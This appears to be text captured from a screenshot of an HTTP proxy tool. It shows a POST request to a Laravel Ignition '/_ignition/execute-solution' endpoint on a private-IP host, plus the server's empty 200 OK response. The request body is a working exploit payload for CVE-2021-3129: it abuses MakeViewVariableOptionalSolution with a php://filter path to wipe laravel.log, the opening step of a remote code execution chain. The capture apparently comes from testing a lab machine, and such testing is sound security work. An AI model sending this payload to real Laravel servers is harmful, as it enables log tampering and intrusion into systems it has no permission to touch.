 Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.199.116:81
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: application/json
6 Connection: close
7 Content-Length: 203
8 Cookie: XSRF-TOKEN=
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4469.4 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Content-Type: application/json
12
13 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"cve20213129",
"viewFile":"php://filter/read=consumed/resource=../storage/logs/laravel.log"
}
}
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 14 Apr 2021 09:33:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Connection: close
7 X-Powered-By: PHP/7.4.14
8 Cache-Control: private, must-revalidate
9 pragma: no-cache
10 expires: -1
11
12